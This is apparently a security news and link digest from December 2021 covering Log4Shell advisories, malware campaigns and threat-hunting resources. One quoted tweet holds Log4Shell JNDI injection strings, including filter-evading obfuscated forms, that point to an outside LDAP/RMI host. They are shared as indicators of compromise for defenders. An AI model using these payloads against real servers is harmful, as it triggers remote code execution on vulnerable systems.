Apache Log4j bug: China’s industry ministry pulls support from Alibaba Cloud for not reporting flaw to government first | South China Morning Post
https://www.scmp.com/tech/big-tech/article/3160670/apache-log4j-bug-chinas-industry-ministry-pulls-support-alibaba-cloud
The Cyber Startup Observatory - The Global Cyber Innovation Network
https://cyberstartupobservatory.com
Mitigating Log4Shell and Other Log4j-Related Vulnerabilities | CISA
http://go.usa.gov/xeuaf
New Exploit Lets Malware Attackers Bypass Patch for Critical Microsoft MSHTML Flaw
https://thehackernews.com/2021/12/new-exploit-lets-malware-attackers.html
GitHub - nccgroup/DetectWindowsCopyOnWriteForAPI: Enumerate various traits from Windows processes as an aid to threat hunting
https://github.com/nccgroup/DetectWindowsCopyOnWriteForAPI
China suspends deal with Alibaba for not sharing Log4j 0-day first with the government
https://thehackernews.com/2021/12/china-suspends-deal-with-alibaba-for.html
MalwareBazaar | Browse Checking your browser
https://bazaar.abuse.ch/sample/41e7cee6b5534a0e8633be51f8a3bb37d439f0ccd8893ed67dcbe6be7dda2e48/
Cybersecurity and Infrastructure Security Agency on Twitter: "🚨 Today, in partnership with industry & international partners, we issued a Joint Cybersecurity Advisory in response to #Log4j vulnerabilities. The advisory provides guidance to critical infrastructure, businesses, & governments to mitigate ongoing risk: https://t.co/gjQpfPvjsY https://t.co/kSRrflmZGK" / Twitter
https://twitter.com/CISAgov/status/1473674618271670277
NimExamples/src/SysWhispers2 at main · ajpc500/NimExamples · GitHub
https://github.com/ajpc500/NimExamples/tree/main/src/SysWhispers2
US Army Creates Single Vaccine Against All COVID & SARS Variants, Researchers Say - Defense One
https://www.defenseone.com/technology/2021/12/us-army-creates-single-vaccine-effective-against-all-covid-sars-variants/360089/
Zack Whittaker on Twitter: "New: Security researchers say Fisher Price's Chatter phone has a design flaw that could allow someone nearby to eavesdrop. https://t.co/mBrzQ8Npuv" / Twitter
https://twitter.com/zackwhittaker/status/1473715705098997769
Active Directory Bugs Could Let hackers Take Over Windows Domain Controllers
https://thehackernews.com/2021/12/active-directory-bugs-could-let-hackers.html
Mitigating Log4Shell and Other Log4j-Related Vulnerabilities | CISA
http://www.cisa.gov/uscert/ncas/alerts/aa21-356a
Reuters on Twitter: "China regulator suspends cyber security deal with Alibaba Cloud https://t.co/0RZxYqWyFR https://t.co/117AyAqgP9" / Twitter
https://twitter.com/Reuters/status/1473535097848619010
Dmitri Alperovitch on Twitter: "In the last few weeks, I have become increasingly convinced that Kremlin has unfortunately made a decision to invade Ukraine later this winter. While it is still possible for Putin to deescalate, I believe the likelihood is now quite low. Allow me to explain why 🧵" / Twitter
https://twitter.com/dalperovitch/status/1473362460673515527
Cryptolaemus on Twitter: "🚨 #Emotet Update for E4 botnet. Emotet is spamming currently on E4 and this started as of about 12:45EST/17:45UTC. It is the same thing we saw yesterday with the XLM 4.0 macros and then MSHTA->PS and then DLLs from 5 sites. Looks a little different in the doc template. 1/x https://t.co/FW15V0Y3At" / Twitter
https://twitter.com/Cryptolaemus1/status/1473736471664332816
NotLegit: Azure App Service vulnerability exposed hundreds of source code repositories | Wiz Blog
https://www.wiz.io/blog/azure-app-service-source-code-leak
Brian in Pittsburgh on Twitter: "Every cybersecurity defender in the world should have burned into their minds this paragraph from the report on the ransomware event that hobbled the Irish health service in the middle of a pandemic: https://t.co/HuMHSmO3sd" / Twitter
https://twitter.com/arekfurt/status/1473164941192482830
Tweet / Twitter
https://twitter.com/campuscodi/status/1473642105633488899
Observation of Attacks Targeting Apache Log4j2 RCE Vulnerability (CVE-2021-44228) - JPCERT/CC Eyes | JPCERT Coordination Center official Blog
https://blogs.jpcert.or.jp/en/2021/12/log4j-cve-2021-44228.html
Laurent Gaffié blog: Responder and IPv6 attacks
https://g-laurent.blogspot.com/2021/12/responder-and-ipv6-attacks.html
Your Full Map To Github Recon And Leaks Exposure | by Orwa Atyat | Medium
https://orwaatyat.medium.com/your-full-map-to-github-recon-and-leaks-exposure-860c37ca2c82
Tweet / Twitter
https://twitter.com/CioaraJeremy/status/1473647240384159748
MS Teams: 1 feature, 4 vulnerabilities | Positive Security
https://positive.security/blog/ms-teams-1-feature-4-vulns
RSA Conference 2022 Moves to June | RSA Conference ClearSearchLoadingBack ButtonFilter Button
https://spr.ly/6014JLaHw
Hunting for samAccountName Spoofing (CVE-2021–42278) & Domain Controller Impersonation (CVE-2021–42287) | by Mauricio Velazco | Medium
https://medium.com/@mvelazco/hunting-for-samaccountname-spoofing-cve-2021-42287-and-domain-controller-impersonation-f704513c8a45
BLISTER malware campaign discovered | Elastic
https://www.elastic.co/blog/elastic-security-uncovers-blister-malware-campaign
Germán Fernández on Twitter: "🚨🍯 #Dridex -> #Log4Shell IPs (scan): 45.165.79.246 46.183.119.239 189.126.111.200 Payloads: ${${::-j}ndi:rmi://167.99.115.242:1389/Binary} ${jndi:ldap://167.99.115.242:1389/Binary} ${${lower:jndi}:${lower:rmi}://167.99.115.242:1389/Binary} Full IOCs: https://t.co/QX34GBDK1L https://t.co/Vk1iWQNBpU" / Twitter
https://twitter.com/1ZRR4H/status/1473405358462930944

GitHub - fullhunt/log4j-scan: A fully automated, accurate, and extensive scanner for finding log4j RCE CVE-2021-44228
https://github.com/fullhunt/log4j-scan
Joint_CSA_Mitigating_Log4Shell_Other_Log4j_Vulnerabilities_20211222_FINAL.PDF
https://media.defense.gov/2021/Dec/22/2002913813/-1/-1/0/Joint_CSA_Mitigating_Log4Shell_Other_Log4j_Vulnerabilities_20211222_FINAL.PDF
InfoSec Handlers Diary Blog - SANS Internet Storm Center
